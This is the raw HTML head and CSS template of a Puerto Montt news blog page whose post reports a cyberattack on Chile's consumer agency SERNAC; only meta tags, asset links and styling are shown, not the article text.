

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html
body_size: 37517
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/8458890048759681763/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxiT9vzTAQDMJT8cL3U3XFDXX2_TxmKFfsWtRzLJ_L8Zzc9jUM7Xw5HcbgaLqnQM5vwBQo5sUaq1k499EUomKB5vT93xXOvJmuXcVTXIj7StLTZo835SPJXqAi1_2wEIavlxeU/s640/sernac.jpeg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html' property='og:url'/>
<meta content='SERNAC informa de vulneración a sus sistemas informáticos' property='og:title'/>
<meta content='  El SERNAC informa haber sido víctima de una vulneración a sus sistemas informáticos, lo que mantiene caída su plataforma de atención a los...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxiT9vzTAQDMJT8cL3U3XFDXX2_TxmKFfsWtRzLJ_L8Zzc9jUM7Xw5HcbgaLqnQM5vwBQo5sUaq1k499EUomKB5vT93xXOvJmuXcVTXIj7StLTZo835SPJXqAi1_2wEIavlxeU/w1200-h630-p-k-no-nu/sernac.jpeg' property='og:image'/>
<title>
SERNAC informa de vulneración a sus sistemas informáticos
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SERNAC informa de vulneración a sus sistemas informáticos' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxiT9vzTAQDMJT8cL3U3XFDXX2_TxmKFfsWtRzLJ_L8Zzc9jUM7Xw5HcbgaLqnQM5vwBQo5sUaq1k499EUomKB5vT93xXOvJmuXcVTXIj7StLTZo835SPJXqAi1_2wEIavlxeU/s640/sernac.jpeg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='SERNAC informa de vulneración a sus sistemas informáticos' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxiT9vzTAQDMJT8cL3U3XFDXX2_TxmKFfsWtRzLJ_L8Zzc9jUM7Xw5HcbgaLqnQM5vwBQo5sUaq1k499EUomKB5vT93xXOvJmuXcVTXIj7StLTZo835SPJXqAi1_2wEIavlxeU/s640/sernac.jpeg' name='twitter:image'/>
<meta content='SERNAC informa de vulneración a sus sistemas informáticos' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
